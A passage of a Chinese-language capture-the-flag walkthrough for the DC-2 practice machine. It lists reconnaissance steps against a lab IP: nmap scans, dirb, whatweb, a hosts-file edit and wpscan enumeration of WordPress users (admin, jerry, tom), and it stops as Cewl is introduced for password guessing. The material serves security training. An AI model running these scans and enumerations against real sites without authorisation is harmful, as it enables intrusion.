靶机下载地址:

1. 主机发现+端口扫描+目录扫描+敏感信息获取



1.1. 主机发现

nmap 192.168.93.1/24



1.2. 端口扫描

nmap -p- 192.168.93.136



1.3. 目录扫描

dirb http://192.168.93.136



1.4. 敏感信息收集

whatweb http://192.168.93.136

2. WEB打点寻找漏洞点



发现访问不到,根据显示考虑IP未遵循重定向到域名



在本机的C:\Windows\System32\drivers\etc 修改hosts⽂件,添加192.168.93.136 dc-2

再次进行访问,可以访问到



点击flag,出现以下页面



由于敏感信息收集时发现CMS是wordpress



在后面拼接默认后台登录地址/wp-admin



使⽤wpscan⼯具枚举⽤户

wpscan --url http://dc-2 --enumerate u

发现了三个相关的用户名admin,jerry,tom 接下来就是密码,使用了Cewl工具

